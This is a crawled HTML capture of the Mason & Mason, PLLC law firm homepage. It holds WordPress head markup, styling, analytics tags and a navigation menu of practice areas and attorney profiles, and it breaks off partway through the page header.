

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masonandmasonpc.net/
body_size: 23654
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MASON &amp; MASON, PLLC - MASON &amp; MASON, PLLC</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://statswp.org" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.userway.org" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400%7CLora%3A400%2C500%2C600%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400%7CLora%3A400%2C500%2C600%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400%7CLora%3A400%2C500%2C600%2C700&#038;display=swap"></noscript>
	<link rel="canonical" href="https://masonandmasonpc.net/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="MASON &amp; MASON, PLLC - MASON &amp; MASON, PLLC" />
	<meta property="og:description" content="Who We Are Dedicated to Our Clients At Mason and Mason, PLLC we continually strive to meet, and exceed your expectations. Our dedication to our clients, and commitment to quality work has helped us build strong, long-lasting relationships with our clients. Our attorneys and staff possess exemplary academic credentials, and are courteous, effective communicators committed..." />
	<meta property="og:url" content="https://masonandmasonpc.net/" />
	<meta property="og:site_name" content="MASON &amp; MASON, PLLC" />
	<meta property="article:modified_time" content="2023-01-17T16:16:24+00:00" />
	<meta property="og:image" content="https://masonandmasonpc.net/wp-content/uploads/2022/09/aaaa.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masonandmasonpc.net/","url":"https://masonandmasonpc.net/","name":"MASON & MASON, PLLC - MASON &amp; MASON, PLLC","isPartOf":{"@id":"https://masonandmasonpc.com/#website"},"primaryImageOfPage":{"@id":"https://masonandmasonpc.net/#primaryimage"},"image":{"@id":"https://masonandmasonpc.net/#primaryimage"},"thumbnailUrl":"https://masonandmasonpc.net/wp-content/uploads/2022/09/aaaa.png","datePublished":"2020-12-01T07:44:39+00:00","dateModified":"2023-01-17T16:16:24+00:00","breadcrumb":{"@id":"https://masonandmasonpc.net/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://masonandmasonpc.net/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://masonandmasonpc.net/#primaryimage","url":"https://masonandmasonpc.net/wp-content/uploads/2022/09/aaaa.png","contentUrl":"https://masonandmasonpc.net/wp-content/uploads/2022/09/aaaa.png","width":490,"height":570},{"@type":"BreadcrumbList","@id":"https://masonandmasonpc.net/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://masonandmasonpc.com/#website","url":"https://masonandmasonpc.com/","name":"MASON &amp; MASON, PLLC","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masonandmasonpc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MASON &amp; MASON, PLLC &raquo; Feed" href="https://masonandmasonpc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASON &amp; MASON, PLLC &raquo; Comments Feed" href="https://masonandmasonpc.net/comments/feed/" />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://masonandmasonpc.net/wp-includes/css/dist/components/style.min.css?ver=6.8.3'  media='all' />
<link data-minify="1" rel='stylesheet' id='godaddy-styles-css' href='https://masonandmasonpc.net/wp-content/cache/min/1/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=1768218079'  media='all' />

<link rel='stylesheet' id='bootstrap-css' href='https://masonandmasonpc.net/wp-content/themes/aeen/assets/css/bootstrap.min.css?ver=1.6'  media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://masonandmasonpc.net/wp-content/cache/min/1/wp-content/themes/aeen/assets/css/all.min.css?ver=1768218079'  media='all' />
<link data-minify="1" rel='stylesheet' id='flaticon-css' href='https://masonandmasonpc.net/wp-content/cache/min/1/wp-content/themes/aeen/assets/css/flaticon.css?ver=1768218079'  media='all' />
<link data-minify="1" rel='stylesheet' id='animate-css' href='https://masonandmasonpc.net/wp-content/cache/min/1/wp-content/themes/aeen/assets/css/animate.css?ver=1768218079'  media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://masonandmasonpc.net/wp-content/cache/min/1/wp-content/themes/aeen/assets/css/magnific-popup.css?ver=1768218079'  media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://masonandmasonpc.net/wp-content/themes/aeen/assets/css/owl.carousel.min.css?ver=1.6'  media='all' />
<link data-minify="1" rel='stylesheet' id='aeen-style-css' href='https://masonandmasonpc.net/wp-content/cache/min/1/wp-content/themes/aeen/assets/css/style.css?ver=1768218079'  media='all' />
<style id='aeen-dynamic-inline-css' >
.inner-page-banner { background-image: url(https://masonandmasonpc.net/wp-content/uploads/2020/12/inner-banner1.jpg)}.inner-page-banner:after { background-color: #000000}.inner-page-banner:after { opacity: 0.5}.entry-banner .inner-page-banner {padding-top:340px;}.entry-banner .inner-page-banner {padding-bottom:150px;} body { font-family: 'Lato', sans-serif; font-size: 16px; line-height: 28px; font-weight : normal; font-style: normal; } .menu-layout1 .template-main-menu > nav > ul > li a, .menu-layout2 .template-main-menu > nav > ul > li a{ font-family: 'Lato', sans-serif; font-size: 14px; line-height: 25px; font-weight : 700; font-style: normal; }  .menu-layout1 .template-main-menu > nav > ul > li > a:hover, .menu-layout2 .template-main-menu > nav > ul > li > a:hover{ color: #1c318c}  .menu-layout1 .template-main-menu > nav > ul > li > ul > li a, .menu-layout2 .template-main-menu > nav > ul > li > ul > li a{ font-family: 'Lato', sans-serif; font-size: 14px; line-height: 25px; font-weight : 700; font-style: normal; } .menu-layout1 .template-main-menu > nav > ul > li > ul > li a, .menu-layout2 .template-main-menu > nav > ul > li > ul > li a{ color: #2d2d2d} .menu-layout1 .template-main-menu > nav > ul > li > ul > li a:hover, .menu-layout2 .template-main-menu > nav > ul > li > ul > li a:hover{ color: #ffffff} .menu-layout1 .template-main-menu > nav > ul > li > ul > li a:before, .menu-layout2 .template-main-menu > nav > ul > li > ul > li a:before{ background-color: #1c318c; } h1,h2,h3,h4,h5,h6 { font-family: 'Lora', serif; font-weight : 700; } h1 { font-size: 46px; line-height: 54px; font-style: normal; } h2 { font-size: 36px; line-height: 46px; font-style: normal; } h3 { font-size: 28px; line-height: 38px; font-style: normal; } h4 { font-size: 22px; line-height: 32px; font-style: normal; } h5 { font-size: 18px; line-height: 28px; font-style: normal; } h6 { font-size: 14px; line-height: 24px; font-style: normal; }  .footer-wrap-layout1, .footer-wrap-layout2, .footer-bottom-four{  background-color: #1c2d72; }  section.page-banner{  padding: 340px 0 150px; } section.page-banner:before{  padding: 340px 0 150px; } .about-box-layout2 .item-figure:before {  content: url(https://masonandmasonpc.net/wp-content/themes/aeen/assets/img/about-bg-1.png); }  
</style>
<link data-minify="1" rel='stylesheet' id='aeen-core-css' href='https://masonandmasonpc.net/wp-content/cache/min/1/wp-content/plugins/aeen-core/assets/css/aeen-core.css?ver=1768218079'  media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://masonandmasonpc.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1'  media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://masonandmasonpc.net/wp-content/uploads/elementor/css/post-5.css?ver=1768217777'  media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://masonandmasonpc.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1'  media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://masonandmasonpc.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1'  media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://masonandmasonpc.net/wp-content/uploads/elementor/css/post-7.css?ver=1768217778'  media='all' />
<style id='rocket-lazyload-inline-css' >
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://masonandmasonpc.net/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-icons-aeen-flaticon-icons-css' href='https://masonandmasonpc.net/wp-content/cache/min/1/wp-content/themes/aeen/assets/css/flaticon.css?ver=1768218079'  media='all' />
<script type="text/javascript" src="https://masonandmasonpc.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://masonandmasonpc.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masonandmasonpc.net/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masonandmasonpc.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://masonandmasonpc.net/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masonandmasonpc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasonandmasonpc.net%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masonandmasonpc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasonandmasonpc.net%2F&#038;format=xml" />
<link rel='preload' href='https://masonandmasonpc.net/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://masonandmasonpc.net/wp-content/themes/aeen/assets/webfonts/fa-brands-400.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://masonandmasonpc.net/wp-content/themes/aeen/assets/fonts/Flaticon.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='https://masonandmasonpc.net/wp-content/themes/aeen/assets/webfonts/fa-regular-400.woff2' as='font' type='font/woff2' crossorigin />            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- start Simple Custom CSS and JS -->
<style >
div#media_image-3 {
    max-width: 15%;
    position: relative;
    top: -18% !important;
    left: 35% !important;
}

@media screen and (min-width: 1007px) and (max-width:1209px ){
	div#media_image-3 {
    top: -17% !important;
    left: 60% !important;
}
}

@media screen and (min-width: 1210px){
	div#media_image-3 {
    top: -18% !important;
    left: 48% !important;
}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style >
.menu-layout1 .template-main-menu > nav > ul > li > a, .menu-layout2 .template-main-menu > nav > ul > li > a {
    padding: 42px 7px !important;
}
.menu-layout1 .template-main-menu > nav > ul > li a, .menu-layout2 .template-main-menu > nav > ul > li a {
    font-size: 12px!important;
}

.footer-social .fa-facebook-f {
    color: #0766FF !important;
}
.footer-social i {
    font-size: 20px;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="google-site-verification" content="MdBfT1YsKeiJFiOIzz3gRdf8K5-IGFM7V_Y_GzD_sOA" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T9H52LT');</script>
<!-- End Google Tag Manager -->
<script async src="https://statswp.org/stat/s-202449.js">
</script>
		<style id="aeen-custom-header-styles" >

					.header-logo a,
			.site-description {
				position: relative;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://masonandmasonpc.net/wp-content/uploads/2022/07/cropped-wihte-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://masonandmasonpc.net/wp-content/uploads/2022/07/cropped-wihte-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masonandmasonpc.net/wp-content/uploads/2022/07/cropped-wihte-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://masonandmasonpc.net/wp-content/uploads/2022/07/cropped-wihte-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style  id="wp-custom-css">
			.menu-layout1 .template-main-menu > nav > ul > li > a, .menu-layout2 .template-main-menu > nav > ul > li > a {
   
    padding: 42px 17px !important;
   
}

div#userwayAccessibilityIcon {
    margin-top: 90px;
}
.sticky-fixed-after.transparent-header.site-header {
  margin-bottom: 0px !important;
	background: #272624 !important;
}
.topbar-layout1 {
    background-color: #1c2d72;
}

#clientReviews .elementor-column.elementor-col-33 {
    margin-right: 6px;
    border: 1px dotted #f2a14b !important;
}
.newsletter-wrap-layout2 .inner-wrap {
    padding: 40px 70px;
    background-color: #222F66;
}

ul.entry-meta {
    pointer-events: none;
}
.item-sub-title {
    pointer-events: none;
}
/* .page-banner {
	background: black !important; } */
.transparent-header .menu-layout1 .template-main-menu > nav > ul > li > a {
    color: #000000;
}

/* .transparent-header .menu-layout1 {
    background-color: rgb(255 255 255) !important;
}
 */
.temp-logo img {
    width: 218px;

}

.service-box-layout1 .item-content {
    position: absolute;
    z-index: 3;
	top: 44%;
}

.service-box-layout1 .item-figure {
    height: 350px;
    overflow: hidden;
}
.admin-bar header .col-xl-2.col-lg-2.d-flex.justify-content-start {min-width: 30%;}

.admin-bar header  .col-xl-7.col-lg-6.d-flex.justify-content-end.possition-static {
    max-width: 40%;
}
.temp-logo img {
    width: 100%;
}

header.sticky-fixed-after.transparent-header.site-header.sticky {
    display: none;
}

.newsletter-wrap-layout2:after, .footer-top:before {background-color: #ffffff;}

.footer-top h3, .footer-top p, .footer-top a,.footer-top span {
    color: #000 !important;
}
.page-banner:before {
    background-color: rgb(0 0 0 / 16%);
}

.transparent-header .col-xl-2.col-lg-2.d-flex.justify-content-start {
    min-width: 350px;
}

.transparent-header header #navbar-wrap .row .justify-content-end.possition-static {
    max-width: 40%;
}
#dd .btn-play-layout1.popup-youtube {
  display: none !important;
}
.wp-block-table td, .wp-block-table th, table td, table th {
  border: 0px !important;
	text-align: left;
}
/* .elementor-widget-testimonial::before {
  content: "\f10c";
  font-family: Flaticon;
  font-style: normal;
  color: #f2a14b;
  font-size: 79px;
  opacity: 0.16;
  position: absolute;
  bottom: 22px;
  right: 0;
} */
.sp-testimonial-free {
  padding: 20px 20px 20px 20px;
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: #ACABAB17;
  box-shadow: 0px 9px 10px 0px rgba(172, 171, 171, 0.09);
	height: 410px;
}
.sp-testimonial-free::before {
  content: "\f10c";
  font-family: Flaticon;
  font-style: normal;
  color: #f2a14b;
  font-size: 79px;
  opacity: 0.16;
  position: absolute;
  bottom: 22px;
  right: 0;
}
@media only screen and (max-width:1200px){
	.mean-container .mean-bar {
  background: #272624 !important;
}
	.temp-logo img {
  width: 306px !important;
}
}

@media only screen and (max-width: 1024px) {
 .mean-container .mean-bar {
    background: black !important;
    height: 110px !important;
}
	
		span.fa.fa-bars {
    color: white;
}
	section.page-banner.has-animation.active-animation {
    padding-top: 93px !important;
}

.menu-layout1 .template-main-menu > nav > ul > li > a, .menu-layout2 .template-main-menu > nav > ul > li > a {   
    padding: 42px 17px !important;
   
}
}

@media only screen and (max-width: 768px) {
	
	.temp-logo img {
    width: 80%;
}
	
	
		.newsletter-box-layout4 .newsletter-form .stylish-input-group .input-group-addon button {
    padding: 0px !important;
}
	button.btn-fill {
    width: 217px !important;
}
	
	a.btn-fill.rev-btn {
    text-align: center !important;
}
 .mean-container .mean-bar {
    background: black !important;
    height: 110px !important;
}
	
	span.fa.fa-bars {
    color: white;
}
	section.page-banner.has-animation.active-animation {
    padding-top: 93px !important;
}
}
#main_content > section.page-banner.has-animation.active-animation{
	background-image: url(https://masonandmasonpc.net/wp-content/uploads/2023/01/dreamstime_l_94566387-scaled.jpg)!important;
}

/* Fixrunner - #253682 - start */
.footer-social .fa-facebook-f {
	color: #4267B2;
}

.footer-social .fa-linkedin-in {
	color: #0A66C2;
}

.footer-social .fa-youtube {
    color: #FF0000;
}
/* Fixrunner - #253682 - end */		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="home wp-singular page-template page-template-templates page-template-blank page-template-templatesblank-php page page-id-7 wp-embed-responsive wp-theme-aeen sticky-header header-style-2 no-sidebar elementor-default elementor-kit-5 elementor-page elementor-page-7">
    
    
    
<div data-rocket-location-hash="2639537311d1532a3ddf8c3207558a38" class="rt-header-menu mean-container" id="meanmenu">
    <div data-rocket-location-hash="309948173146903a148766a8e6eb0577" class="mean-bar temp-logo">
        <a href="https://masonandmasonpc.net/">
    	   <img width="4168" height="1055" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%204168%201055'%3E%3C/svg%3E" class="attachment-full size-full" alt="" decoding="async" data-lazy-srcset="https://masonandmasonpc.net/wp-content/uploads/2022/09/asd.png 4168w, https://masonandmasonpc.net/wp-content/uploads/2022/09/asd-300x76.png 300w, https://masonandmasonpc.net/wp-content/uploads/2022/09/asd-1024x259.png 1024w, https://masonandmasonpc.net/wp-content/uploads/2022/09/asd-768x194.png 768w, https://masonandmasonpc.net/wp-content/uploads/2022/09/asd-1536x389.png 1536w, https://masonandmasonpc.net/wp-content/uploads/2022/09/asd-2048x518.png 2048w" data-lazy-sizes="(max-width: 4168px) 100vw, 4168px" data-lazy-src="https://masonandmasonpc.net/wp-content/uploads/2022/09/asd.png" /><noscript><img width="4168" height="1055" src="https://masonandmasonpc.net/wp-content/uploads/2022/09/asd.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://masonandmasonpc.net/wp-content/uploads/2022/09/asd.png 4168w, https://masonandmasonpc.net/wp-content/uploads/2022/09/asd-300x76.png 300w, https://masonandmasonpc.net/wp-content/uploads/2022/09/asd-1024x259.png 1024w, https://masonandmasonpc.net/wp-content/uploads/2022/09/asd-768x194.png 768w, https://masonandmasonpc.net/wp-content/uploads/2022/09/asd-1536x389.png 1536w, https://masonandmasonpc.net/wp-content/uploads/2022/09/asd-2048x518.png 2048w" sizes="(max-width: 4168px) 100vw, 4168px" /></noscript>        </a>
        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>

    </div>

    <div data-rocket-location-hash="4bc40ba0f3450fc607cdf05ce1489981" class="rt-slide-nav">
        <div data-rocket-location-hash="3c5a77689921af70a28988de9c97bee5" class="offscreen-navigation">
            <nav class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-8903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7 current_page_item menu-item-8903"><a href="https://masonandmasonpc.net/" aria-current="page">HOME</a></li>
<li id="menu-item-8904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8904"><a href="#">PRACTICE AREAS</a>
<ul class="sub-menu">
	<li id="menu-item-10421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10421"><a href="https://masonandmasonpc.net/practice-areas/">Practice Areas</a></li>
	<li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10418"><a href="https://masonandmasonpc.net/lender-representation/">Lender Representation</a></li>
	<li id="menu-item-10416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10416"><a href="https://masonandmasonpc.net/closings-transactions/">Closings/Transactions</a></li>
	<li id="menu-item-10417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10417"><a href="https://masonandmasonpc.net/landlord-tenant-and-leasing/">Landlord-Tenant And Leasing</a></li>
	<li id="menu-item-10415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10415"><a href="https://masonandmasonpc.net/civil-litigation/">Civil Litigation</a></li>
	<li id="menu-item-10414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10414"><a href="https://masonandmasonpc.net/business-law/">Business Law</a></li>
	<li id="menu-item-10413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10413"><a href="https://masonandmasonpc.net/builder-representation/">Builder Representation</a></li>
	<li id="menu-item-10420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10420"><a href="https://masonandmasonpc.net/short-sale-negotiations/">Short Sale Negotiations</a></li>
	<li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10419"><a href="https://masonandmasonpc.net/reo-services/">REO Services</a></li>
	<li id="menu-item-10499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10499"><a href="https://masonandmasonpc.net/asset-recovery/">Asset Recovery</a></li>
</ul>
</li>
<li id="menu-item-8913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8913"><a href="#">ATTORNEY PROFILES</a>
<ul class="sub-menu">
	<li id="menu-item-9463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9463"><a href="https://masonandmasonpc.net/william-m-mason/">William M. Mason</a></li>
	<li id="menu-item-9470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9470"><a href="https://masonandmasonpc.net/michael-v-mason/">Michael V. Mason</a></li>
	<li id="menu-item-9482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9482"><a href="https://masonandmasonpc.net/michael-la-rosa/">Michael La Rosa</a></li>
	<li id="menu-item-9481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9481"><a href="https://masonandmasonpc.net/neil-mangot/">Neil Mangot</a></li>
	<li id="menu-item-9516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9516"><a href="https://masonandmasonpc.net/howard-guralnich-as-of-counsel/">Howard R. Guralnick &#8211; Of Counsel</a></li>
</ul>
</li>
<li id="menu-item-8918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8918"><a href="#">TEAM MEMBERS</a>
<ul class="sub-menu">
	<li id="menu-item-9494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9494"><a href="https://masonandmasonpc.net/lisa-wenchell-closing-manger-certified-paralegal/">Lisa Wenchell <br>Closing Manager/ Certified Paralegal</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9493"><a href="https://masonandmasonpc.net/hinson-lee-comptroller/">Hinson Lee – Comptroller</a></li>
</ul>
</li>
<li id="menu-item-10282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://masonandmasonpc.net/category/seminars/">SEMINARS/ARTICLES</a></li>
</ul></nav>        </div>
    </div>

</div>
    <div data-rocket-location-hash="5985e80faf72179ee536871f50775b18" id="main_content" class="main-content">

        
<header data-rocket-location-hash="db9b0d33d08745074b50363e586e28dd" class="sticky-fixed-after transparent-header site-header">
    <div data-rocket-location-hash="95efc26dc9e3e236ad388670542f3bf3" id="sticky-placeholder"></div>
  <div id="navbar-wrap">
    <div class="menu-layout2">
      <div class="container-fluid">
        <div class="row no-gutters d-flex align-items-center">
          <div class="col-xl-3 col-lg-3 d-flex justify-content-start">
            
<div class="temp-logo logo-light">
    <a href="https://masonandmasonpc.net/" class="default-logo">
    	    		<img width="4168" height="1055" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%204168%201055'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://masonandmasonpc.net/wp-content/uploads/2022/09/asd.png" /><noscript><img width="4168" height="1055" src="https://masonandmasonpc.net/wp-content/uploads/2022/09/asd.png" class="attachment-full size-full" alt="" /></noscript>            </a>
</div>
          </div>
          <div class="col-xl-6 col-lg-6 d-flex justify-content-end possition-static">
            <div id="dropdown" class="template-main-menu">
